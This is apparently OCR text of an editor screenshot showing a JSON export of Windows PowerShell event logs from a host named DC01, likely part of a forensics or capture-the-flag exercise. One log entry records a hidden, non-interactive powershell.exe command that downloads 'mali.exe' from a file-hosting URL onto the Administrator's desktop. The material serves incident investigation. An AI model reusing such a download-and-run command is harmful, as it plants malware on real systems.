 File Edit Selection View Go Run Terminal Help
{} zzzPow 1 ×
home > kirag > Galal > Medium-1 > DC01 > eventlogs > Logs > {} zzzPow > ...
3677 "Alias",
3678 "Started",
3679 "\tProviderName=Alias\r\n\tNewProviderState=Started\r\n\r\n\tSequenceNumber=3\r\n\r\n\tHostName=ConsoleHost\r\n\tHostVersion=
5.1.17763.
592\r\n\tHostId=c548c82e-408d-4073-a69e-0a836b8c6018\r\n\tHostApplication=C:\\Windows\\System32\\WindowsPowerShell\\v1.
0\\powershell.exe -w hidden -noni -nop -exec EX https://www.mediafire.com/file/3bytgnxqzimrns0/mali.exe
C:\\Users\\Administrator\\Desktop\\mali.
exe\r\n\tEngineVersion=\r\n\tRunspaceId=\r\n\tPipelineId=\r\n\tCommandName=\r\n\tCommandType=\r\n\tScriptName=\r\n\tCommandPa
th=\r\n\tCommandLine="
3680 ]
3681 },
3682 "Message": ""
3683 }
3684 {